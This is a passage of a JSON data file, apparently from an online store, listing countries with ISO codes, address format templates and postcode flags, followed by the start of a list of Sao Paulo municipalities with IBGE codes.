Islands","iso_code_2":"CK","iso_code_3":"COK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"51","name":"Costa Rica","iso_code_2":"CR","iso_code_3":"CRI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"52","name":"Cote D'Ivoire","iso_code_2":"CI","iso_code_3":"CIV","address_format":"","postcode_required":"0","status":"1"},{"country_id":"53","name":"Croatia","iso_code_2":"HR","iso_code_3":"HRV","address_format":"","postcode_required":"0","status":"1"},{"country_id":"54","name":"Cuba","iso_code_2":"CU","iso_code_3":"CUB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"246","name":"Curacao","iso_code_2":"CW","iso_code_3":"CUW","address_format":"","postcode_required":"0","status":"1"},{"country_id":"55","name":"Cyprus","iso_code_2":"CY","iso_code_3":"CYP","address_format":"","postcode_required":"0","status":"1"},{"country_id":"56","name":"Czech Republic","iso_code_2":"CZ","iso_code_3":"CZE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"237","name":"Democratic Republic of Congo","iso_code_2":"CD","iso_code_3":"COD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"57","name":"Denmark","iso_code_2":"DK","iso_code_3":"DNK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"58","name":"Djibouti","iso_code_2":"DJ","iso_code_3":"DJI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"59","name":"Dominica","iso_code_2":"DM","iso_code_3":"DMA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"60","name":"Dominican Republic","iso_code_2":"DO","iso_code_3":"DOM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"61","name":"East Timor","iso_code_2":"TL","iso_code_3":"TLS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"62","name":"Ecuador","iso_code_2":"EC","iso_code_3":"ECU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"63","name":"Egypt","iso_code_2":"EG","iso_code_3":"EGY","address_format":"","postcode_required":"0","status":"1"},{"country_id":"64","name":"El Salvador","iso_code_2":"SV","iso_code_3":"SLV","address_format":"","postcode_required":"0","status":"1"},{"country_id":"65","name":"Equatorial Guinea","iso_code_2":"GQ","iso_code_3":"GNQ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"66","name":"Eritrea","iso_code_2":"ER","iso_code_3":"ERI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"67","name":"Estonia","iso_code_2":"EE","iso_code_3":"EST","address_format":"","postcode_required":"0","status":"1"},{"country_id":"68","name":"Ethiopia","iso_code_2":"ET","iso_code_3":"ETH","address_format":"","postcode_required":"0","status":"1"},{"country_id":"69","name":"Falkland Islands (Malvinas)","iso_code_2":"FK","iso_code_3":"FLK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"70","name":"Faroe Islands","iso_code_2":"FO","iso_code_3":"FRO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"71","name":"Fiji","iso_code_2":"FJ","iso_code_3":"FJI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"72","name":"Finland","iso_code_2":"FI","iso_code_3":"FIN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"74","name":"France, Metropolitan","iso_code_2":"FR","iso_code_3":"FRA","address_format":"{firstname} {lastname}\r\n{company}\r\n{address_1}\r\n{address_2}\r\n{postcode} {city}\r\n{country}","postcode_required":"1","status":"1"},{"country_id":"75","name":"French Guiana","iso_code_2":"GF","iso_code_3":"GUF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"76","name":"French Polynesia","iso_code_2":"PF","iso_code_3":"PYF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"77","name":"French Southern Territories","iso_code_2":"TF","iso_code_3":"ATF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"126","name":"FYROM","iso_code_2":"MK","iso_code_3":"MKD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"78","name":"Gabon","iso_code_2":"GA","iso_code_3":"GAB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"79","name":"Gambia","iso_code_2":"GM","iso_code_3":"GMB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"80","name":"Georgia","iso_code_2":"GE","iso_code_3":"GEO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"81","name":"Germany","iso_code_2":"DE","iso_code_3":"DEU","address_format":"{company}\r\n{firstname} {lastname}\r\n{address_1}\r\n{address_2}\r\n{postcode} {city}\r\n{country}","postcode_required":"1","status":"1"},{"country_id":"82","name":"Ghana","iso_code_2":"GH","iso_code_3":"GHA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"83","name":"Gibraltar","iso_code_2":"GI","iso_code_3":"GIB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"84","name":"Greece","iso_code_2":"GR","iso_code_3":"GRC","address_format":"","postcode_required":"0","status":"1"},{"country_id":"85","name":"Greenland","iso_code_2":"GL","iso_code_3":"GRL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"86","name":"Grenada","iso_code_2":"GD","iso_code_3":"GRD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"87","name":"Guadeloupe","iso_code_2":"GP","iso_code_3":"GLP","address_format":"","postcode_required":"0","status":"1"},{"country_id":"88","name":"Guam","iso_code_2":"GU","iso_code_3":"GUM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"89","name":"Guatemala","iso_code_2":"GT","iso_code_3":"GTM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"241","name":"Guernsey","iso_code_2":"GG","iso_code_3":"GGY","address_format":"","postcode_required":"1","status":"1"},{"country_id":"90","name":"Guinea","iso_code_2":"GN","iso_code_3":"GIN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"91","name":"Guinea-Bissau","iso_code_2":"GW","iso_code_3":"GNB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"92","name":"Guyana","iso_code_2":"GY","iso_code_3":"GUY","address_format":"","postcode_required":"0","status":"1"},{"country_id":"93","name":"Haiti","iso_code_2":"HT","iso_code_3":"HTI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"94","name":"Heard and Mc Donald Islands","iso_code_2":"HM","iso_code_3":"HMD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"95","name":"Honduras","iso_code_2":"HN","iso_code_3":"HND","address_format":"","postcode_required":"0","status":"1"},{"country_id":"96","name":"Hong Kong","iso_code_2":"HK","iso_code_3":"HKG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"97","name":"Hungary","iso_code_2":"HU","iso_code_3":"HUN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"98","name":"Iceland","iso_code_2":"IS","iso_code_3":"ISL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"99","name":"India","iso_code_2":"IN","iso_code_3":"IND","address_format":"","postcode_required":"0","status":"1"},{"country_id":"100","name":"Indonesia","iso_code_2":"ID","iso_code_3":"IDN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"101","name":"Iran (Islamic Republic of)","iso_code_2":"IR","iso_code_3":"IRN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"102","name":"Iraq","iso_code_2":"IQ","iso_code_3":"IRQ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"103","name":"Ireland","iso_code_2":"IE","iso_code_3":"IRL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"104","name":"Israel","iso_code_2":"IL","iso_code_3":"ISR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"105","name":"Italy","iso_code_2":"IT","iso_code_3":"ITA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"106","name":"Jamaica","iso_code_2":"JM","iso_code_3":"JAM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"107","name":"Japan","iso_code_2":"JP","iso_code_3":"JPN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"240","name":"Jersey","iso_code_2":"JE","iso_code_3":"JEY","address_format":"","postcode_required":"1","status":"1"},{"country_id":"108","name":"Jordan","iso_code_2":"JO","iso_code_3":"JOR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"109","name":"Kazakhstan","iso_code_2":"KZ","iso_code_3":"KAZ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"110","name":"Kenya","iso_code_2":"KE","iso_code_3":"KEN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"111","name":"Kiribati","iso_code_2":"KI","iso_code_3":"KIR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"113","name":"Korea, Republic of","iso_code_2":"KR","iso_code_3":"KOR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"114","name":"Kuwait","iso_code_2":"KW","iso_code_3":"KWT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"115","name":"Kyrgyzstan","iso_code_2":"KG","iso_code_3":"KGZ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"116","name":"Lao People's Democratic Republic","iso_code_2":"LA","iso_code_3":"LAO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"117","name":"Latvia","iso_code_2":"LV","iso_code_3":"LVA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"118","name":"Lebanon","iso_code_2":"LB","iso_code_3":"LBN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"119","name":"Lesotho","iso_code_2":"LS","iso_code_3":"LSO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"120","name":"Liberia","iso_code_2":"LR","iso_code_3":"LBR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"121","name":"Libyan Arab Jamahiriya","iso_code_2":"LY","iso_code_3":"LBY","address_format":"","postcode_required":"0","status":"1"},{"country_id":"122","name":"Liechtenstein","iso_code_2":"LI","iso_code_3":"LIE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"123","name":"Lithuania","iso_code_2":"LT","iso_code_3":"LTU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"124","name":"Luxembourg","iso_code_2":"LU","iso_code_3":"LUX","address_format":"","postcode_required":"0","status":"1"},{"country_id":"125","name":"Macau","iso_code_2":"MO","iso_code_3":"MAC","address_format":"","postcode_required":"0","status":"1"},{"country_id":"127","name":"Madagascar","iso_code_2":"MG","iso_code_3":"MDG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"128","name":"Malawi","iso_code_2":"MW","iso_code_3":"MWI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"129","name":"Malaysia","iso_code_2":"MY","iso_code_3":"MYS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"130","name":"Maldives","iso_code_2":"MV","iso_code_3":"MDV","address_format":"","postcode_required":"0","status":"1"},{"country_id":"131","name":"Mali","iso_code_2":"ML","iso_code_3":"MLI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"132","name":"Malta","iso_code_2":"MT","iso_code_3":"MLT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"133","name":"Marshall Islands","iso_code_2":"MH","iso_code_3":"MHL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"134","name":"Martinique","iso_code_2":"MQ","iso_code_3":"MTQ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"135","name":"Mauritania","iso_code_2":"MR","iso_code_3":"MRT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"136","name":"Mauritius","iso_code_2":"MU","iso_code_3":"MUS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"137","name":"Mayotte","iso_code_2":"YT","iso_code_3":"MYT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"138","name":"Mexico","iso_code_2":"MX","iso_code_3":"MEX","address_format":"","postcode_required":"0","status":"1"},{"country_id":"139","name":"Micronesia, Federated States of","iso_code_2":"FM","iso_code_3":"FSM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"140","name":"Moldova, Republic of","iso_code_2":"MD","iso_code_3":"MDA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"141","name":"Monaco","iso_code_2":"MC","iso_code_3":"MCO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"142","name":"Mongolia","iso_code_2":"MN","iso_code_3":"MNG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"242","name":"Montenegro","iso_code_2":"ME","iso_code_3":"MNE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"143","name":"Montserrat","iso_code_2":"MS","iso_code_3":"MSR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"144","name":"Morocco","iso_code_2":"MA","iso_code_3":"MAR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"145","name":"Mozambique","iso_code_2":"MZ","iso_code_3":"MOZ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"146","name":"Myanmar","iso_code_2":"MM","iso_code_3":"MMR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"147","name":"Namibia","iso_code_2":"NA","iso_code_3":"NAM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"148","name":"Nauru","iso_code_2":"NR","iso_code_3":"NRU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"149","name":"Nepal","iso_code_2":"NP","iso_code_3":"NPL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"150","name":"Netherlands","iso_code_2":"NL","iso_code_3":"NLD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"151","name":"Netherlands Antilles","iso_code_2":"AN","iso_code_3":"ANT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"152","name":"New Caledonia","iso_code_2":"NC","iso_code_3":"NCL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"153","name":"New Zealand","iso_code_2":"NZ","iso_code_3":"NZL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"154","name":"Nicaragua","iso_code_2":"NI","iso_code_3":"NIC","address_format":"","postcode_required":"0","status":"1"},{"country_id":"155","name":"Niger","iso_code_2":"NE","iso_code_3":"NER","address_format":"","postcode_required":"0","status":"1"},{"country_id":"156","name":"Nigeria","iso_code_2":"NG","iso_code_3":"NGA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"157","name":"Niue","iso_code_2":"NU","iso_code_3":"NIU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"158","name":"Norfolk Island","iso_code_2":"NF","iso_code_3":"NFK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"112","name":"North Korea","iso_code_2":"KP","iso_code_3":"PRK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"159","name":"Northern Mariana Islands","iso_code_2":"MP","iso_code_3":"MNP","address_format":"","postcode_required":"0","status":"1"},{"country_id":"160","name":"Norway","iso_code_2":"NO","iso_code_3":"NOR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"161","name":"Oman","iso_code_2":"OM","iso_code_3":"OMN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"162","name":"Pakistan","iso_code_2":"PK","iso_code_3":"PAK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"163","name":"Palau","iso_code_2":"PW","iso_code_3":"PLW","address_format":"","postcode_required":"0","status":"1"},{"country_id":"247","name":"Palestinian Territory, Occupied","iso_code_2":"PS","iso_code_3":"PSE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"164","name":"Panama","iso_code_2":"PA","iso_code_3":"PAN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"165","name":"Papua New Guinea","iso_code_2":"PG","iso_code_3":"PNG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"166","name":"Paraguay","iso_code_2":"PY","iso_code_3":"PRY","address_format":"","postcode_required":"0","status":"1"},{"country_id":"167","name":"Peru","iso_code_2":"PE","iso_code_3":"PER","address_format":"","postcode_required":"0","status":"1"},{"country_id":"168","name":"Philippines","iso_code_2":"PH","iso_code_3":"PHL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"169","name":"Pitcairn","iso_code_2":"PN","iso_code_3":"PCN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"170","name":"Poland","iso_code_2":"PL","iso_code_3":"POL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"171","name":"Portugal","iso_code_2":"PT","iso_code_3":"PRT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"172","name":"Puerto Rico","iso_code_2":"PR","iso_code_3":"PRI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"173","name":"Qatar","iso_code_2":"QA","iso_code_3":"QAT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"174","name":"Reunion","iso_code_2":"RE","iso_code_3":"REU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"175","name":"Romania","iso_code_2":"RO","iso_code_3":"ROM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"176","name":"Russian Federation","iso_code_2":"RU","iso_code_3":"RUS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"177","name":"Rwanda","iso_code_2":"RW","iso_code_3":"RWA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"178","name":"Saint Kitts and Nevis","iso_code_2":"KN","iso_code_3":"KNA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"179","name":"Saint Lucia","iso_code_2":"LC","iso_code_3":"LCA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"180","name":"Saint Vincent and the Grenadines","iso_code_2":"VC","iso_code_3":"VCT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"181","name":"Samoa","iso_code_2":"WS","iso_code_3":"WSM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"182","name":"San Marino","iso_code_2":"SM","iso_code_3":"SMR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"183","name":"Sao Tome and Principe","iso_code_2":"ST","iso_code_3":"STP","address_format":"","postcode_required":"0","status":"1"},{"country_id":"184","name":"Saudi Arabia","iso_code_2":"SA","iso_code_3":"SAU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"185","name":"Senegal","iso_code_2":"SN","iso_code_3":"SEN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"243","name":"Serbia","iso_code_2":"RS","iso_code_3":"SRB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"186","name":"Seychelles","iso_code_2":"SC","iso_code_3":"SYC","address_format":"","postcode_required":"0","status":"1"},{"country_id":"187","name":"Sierra Leone","iso_code_2":"SL","iso_code_3":"SLE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"188","name":"Singapore","iso_code_2":"SG","iso_code_3":"SGP","address_format":"","postcode_required":"0","status":"1"},{"country_id":"189","name":"Slovak Republic","iso_code_2":"SK","iso_code_3":"SVK","address_format":"{firstname} {lastname}\r\n{company}\r\n{address_1}\r\n{address_2}\r\n{city} {postcode}\r\n{zone}\r\n{country}","postcode_required":"0","status":"1"},{"country_id":"190","name":"Slovenia","iso_code_2":"SI","iso_code_3":"SVN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"191","name":"Solomon Islands","iso_code_2":"SB","iso_code_3":"SLB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"192","name":"Somalia","iso_code_2":"SO","iso_code_3":"SOM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"193","name":"South Africa","iso_code_2":"ZA","iso_code_3":"ZAF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"194","name":"South Georgia &amp; South Sandwich Islands","iso_code_2":"GS","iso_code_3":"SGS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"248","name":"South Sudan","iso_code_2":"SS","iso_code_3":"SSD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"195","name":"Spain","iso_code_2":"ES","iso_code_3":"ESP","address_format":"","postcode_required":"0","status":"1"},{"country_id":"196","name":"Sri Lanka","iso_code_2":"LK","iso_code_3":"LKA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"249","name":"St. Barthelemy","iso_code_2":"BL","iso_code_3":"BLM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"197","name":"St. Helena","iso_code_2":"SH","iso_code_3":"SHN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"250","name":"St. Martin (French part)","iso_code_2":"MF","iso_code_3":"MAF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"198","name":"St. Pierre and Miquelon","iso_code_2":"PM","iso_code_3":"SPM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"199","name":"Sudan","iso_code_2":"SD","iso_code_3":"SDN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"200","name":"Suriname","iso_code_2":"SR","iso_code_3":"SUR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"201","name":"Svalbard and Jan Mayen Islands","iso_code_2":"SJ","iso_code_3":"SJM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"202","name":"Swaziland","iso_code_2":"SZ","iso_code_3":"SWZ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"203","name":"Sweden","iso_code_2":"SE","iso_code_3":"SWE","address_format":"{company}\r\n{firstname} {lastname}\r\n{address_1}\r\n{address_2}\r\n{postcode} {city}\r\n{country}","postcode_required":"1","status":"1"},{"country_id":"204","name":"Switzerland","iso_code_2":"CH","iso_code_3":"CHE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"205","name":"Syrian Arab Republic","iso_code_2":"SY","iso_code_3":"SYR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"206","name":"Taiwan","iso_code_2":"TW","iso_code_3":"TWN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"207","name":"Tajikistan","iso_code_2":"TJ","iso_code_3":"TJK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"208","name":"Tanzania, United Republic of","iso_code_2":"TZ","iso_code_3":"TZA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"209","name":"Thailand","iso_code_2":"TH","iso_code_3":"THA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"210","name":"Togo","iso_code_2":"TG","iso_code_3":"TGO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"211","name":"Tokelau","iso_code_2":"TK","iso_code_3":"TKL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"212","name":"Tonga","iso_code_2":"TO","iso_code_3":"TON","address_format":"","postcode_required":"0","status":"1"},{"country_id":"213","name":"Trinidad and Tobago","iso_code_2":"TT","iso_code_3":"TTO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"214","name":"Tunisia","iso_code_2":"TN","iso_code_3":"TUN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"215","name":"Turkey","iso_code_2":"TR","iso_code_3":"TUR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"216","name":"Turkmenistan","iso_code_2":"TM","iso_code_3":"TKM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"217","name":"Turks and Caicos Islands","iso_code_2":"TC","iso_code_3":"TCA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"218","name":"Tuvalu","iso_code_2":"TV","iso_code_3":"TUV","address_format":"","postcode_required":"0","status":"1"},{"country_id":"219","name":"Uganda","iso_code_2":"UG","iso_code_3":"UGA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"220","name":"Ukraine","iso_code_2":"UA","iso_code_3":"UKR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"221","name":"United Arab Emirates","iso_code_2":"AE","iso_code_3":"ARE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"222","name":"United Kingdom","iso_code_2":"GB","iso_code_3":"GBR","address_format":"","postcode_required":"1","status":"1"},{"country_id":"223","name":"United States","iso_code_2":"US","iso_code_3":"USA","address_format":"{firstname} {lastname}\r\n{company}\r\n{address_1}\r\n{address_2}\r\n{city}, {zone} {postcode}\r\n{country}","postcode_required":"0","status":"1"},{"country_id":"224","name":"United States Minor Outlying Islands","iso_code_2":"UM","iso_code_3":"UMI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"225","name":"Uruguay","iso_code_2":"UY","iso_code_3":"URY","address_format":"","postcode_required":"0","status":"1"},{"country_id":"226","name":"Uzbekistan","iso_code_2":"UZ","iso_code_3":"UZB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"227","name":"Vanuatu","iso_code_2":"VU","iso_code_3":"VUT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"228","name":"Vatican City State (Holy See)","iso_code_2":"VA","iso_code_3":"VAT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"229","name":"Venezuela","iso_code_2":"VE","iso_code_3":"VEN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"230","name":"Viet Nam","iso_code_2":"VN","iso_code_3":"VNM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"231","name":"Virgin Islands (British)","iso_code_2":"VG","iso_code_3":"VGB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"232","name":"Virgin Islands (U.S.)","iso_code_2":"VI","iso_code_3":"VIR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"233","name":"Wallis and Futuna Islands","iso_code_2":"WF","iso_code_3":"WLF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"234","name":"Western Sahara","iso_code_2":"EH","iso_code_3":"ESH","address_format":"","postcode_required":"0","status":"1"},{"country_id":"235","name":"Yemen","iso_code_2":"YE","iso_code_3":"YEM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"238","name":"Zambia","iso_code_2":"ZM","iso_code_3":"ZMB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"239","name":"Zimbabwe","iso_code_2":"ZW","iso_code_3":"ZWE","address_format":"","postcode_required":"0","status":"1"}],"cities":[{"uf_municipio_ibge_id":"4067","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Adamantina","codigo_municipio":"3500105"},{"uf_municipio_ibge_id":"4068","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Adolfo","codigo_municipio":"3500204"},{"uf_municipio_ibge_id":"4069","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aguai","codigo_municipio":"3500303"},{"uf_municipio_ibge_id":"4070","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aguas Da Prata","codigo_municipio":"3500402"},{"uf_municipio_ibge_id":"4071","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aguas De Lindoia","codigo_municipio":"3500501"},{"uf_municipio_ibge_id":"4072","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aguas De Santa Barbara","codigo_municipio":"3500550"},{"uf_municipio_ibge_id":"4073","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aguas De Sao Pedro","codigo_municipio":"3500600"},{"uf_municipio_ibge_id":"4074","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Agudos","codigo_municipio":"3500709"},{"uf_municipio_ibge_id":"4075","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alambari","codigo_municipio":"3500758"},{"uf_municipio_ibge_id":"4076","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alfredo Marcondes","codigo_municipio":"3500808"},{"uf_municipio_ibge_id":"4077","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Altair","codigo_municipio":"3500907"},{"uf_municipio_ibge_id":"4078","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Altinopolis","codigo_municipio":"3501004"},{"uf_municipio_ibge_id":"4079","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alto Alegre","codigo_municipio":"3501103"},{"uf_municipio_ibge_id":"4080","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aluminio","codigo_municipio":"3501152"},{"uf_municipio_ibge_id":"4081","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alvares Florence","codigo_municipio":"3501202"},{"uf_municipio_ibge_id":"4082","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alvares Machado","codigo_municipio":"3501301"},{"uf_municipio_ibge_id":"4083","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alvaro De Carvalho","codigo_municipio":"3501400"},{"uf_municipio_ibge_id":"4084","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alvinlandia","codigo_municipio":"3501509"},{"uf_municipio_ibge_id":"4085","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Americana","codigo_municipio":"3501608"},{"uf_municipio_ibge_id":"4086","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Americo Brasiliense","codigo_municipio":"3501707"},{"uf_municipio_ibge_id":"4087","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Americo De Campos","codigo_municipio":"3501806"},{"uf_municipio_ibge_id":"4088","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Amparo","codigo_municipio":"3501905"},{"uf_municipio_ibge_id":"4089","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Analandia","codigo_municipio":"3502002"},{"uf_municipio_ibge_id":"4090","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Andradina","codigo_municipio":"3502101"},{"uf_municipio_ibge_id":"4091","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Angatuba","codigo_municipio":"3502200"},{"uf_municipio_ibge_id":"4092","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Anhembi","codigo_municipio":"3502309"},{"uf_municipio_ibge_id":"4093","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Anhumas","codigo_municipio":"3502408"},{"uf_municipio_ibge_id":"4094","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aparecida","codigo_municipio":"3502507"},{"uf_municipio_ibge_id":"4095","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aparecida D'oeste","codigo_municipio":"3502606"},{"uf_municipio_ibge_id":"4096","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Apiai","codigo_municipio":"3502705"},{"uf_municipio_ibge_id":"4097","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aracariguama","codigo_municipio":"3502754"},{"uf_municipio_ibge_id":"4098","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aracatuba","codigo_municipio":"3502804"},{"uf_municipio_ibge_id":"4099","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aracoiaba Da 